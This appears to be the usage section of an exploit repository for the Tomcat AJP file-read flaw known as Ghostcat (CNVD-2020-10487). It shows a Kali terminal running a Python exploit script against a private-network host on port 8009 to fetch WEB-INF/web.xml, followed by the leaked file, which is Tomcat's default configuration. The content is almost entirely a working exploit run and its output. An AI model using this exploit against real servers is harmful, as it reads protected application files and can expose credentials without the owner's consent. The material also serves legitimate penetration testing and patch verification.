 adhzl@kali:~/CNVD-2020-10487-Tomcat-Ajp-lfi$ python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.10.122 -p 8009 -f
WEB-INF/web.xml
Getting resource at ajp13://192.168.10.122:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>